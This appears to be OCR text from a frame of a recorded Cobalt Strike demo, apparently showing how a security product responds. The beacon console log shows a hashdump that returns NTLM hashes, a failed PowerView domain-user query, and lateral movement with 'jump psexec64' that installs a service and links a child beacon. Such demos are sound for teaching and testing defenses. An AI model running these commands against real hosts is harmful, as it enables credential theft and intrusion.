 Cobaltstrike-server -AWS - demo
active-enforcement-fortinet
cobaltstrike-client
Navigation
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Arsenal
administrator * SYSTEM *
DESKTOP-7 @ 6544 DESKTOP-7 @ 5336
Event Log X B: administrator *@DESKTOP-7 (6544) X Credentials X Targets X
credman :
cloudap : KO
[09/28 21:22:45] beacon> hashdump
[09/28 21:22:45] [*] Tasked beacon to dump hashes
[09/28 21:22:45] [+] [09/28 21:22:45] host called home, sent: 82541 bytes
[09/28 21:22:46] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5b531c9d2bab54e6462e869fd4a4eb50:::
wim:1001:aad3b435b51404eeaad3b435b51404ee:4553cb88fab215b62913088eb1e92180:::
[09/28 21:30:51] [*] Executing PowerView Get-DomainUser via PowerPick
[09/28 21:30:51] [*] Tasked beacon to run: Get-DomainUser -AdminCount (unmanaged)
[09/28 21:30:51] [+] [09/28 21:30:51] host called home, sent: 134255 bytes
[09/28 21:31:11] [+] received output:
ERROR: Get-DomainUser : The term 'Get-DomainUser' is not recognized as the name of a cmdlet, function,
ERROR: script file, or operable program. Check the spelling of the name, or if a path was included,
ERROR: verify that the path is correct and try again.
ERROR: At line:1 char:1
ERROR: + Get-DomainUser -AdminCount
ERROR: + ~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (Get-DomainUser:String) [], CommandNotFoundException
ERROR:     + FullyQualifiedErrorId : CommandNotFoundException
ERROR:
[09/28 21:31:44] beacon> jump psexec64 DESKTOP-7 smb1
[09/28 21:31:45] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5d) on DESKTOP-7 via Service Control Manager (\\DESKTOP-7\ADMIN$\vmichub.exe)
[09/28 21:31:45] [+] [09/28 21:31:45] host called home, sent: 299322 bytes
[09/28 21:31:48] [+] received output:
Started service vmichub on DESKTOP-7
[09/28 21:31:48] [+] established link to child beacon: 192.168.1.36
[DESKTOP-7] administrator */6544 (x64) (sleep: 0) (last:222ms)
beacon>
Type here to search
10°C Bewolkt
ENG
21:31
28/09/2022
21:24:01 desktop-7 disconnected.
3 of 15
Standard License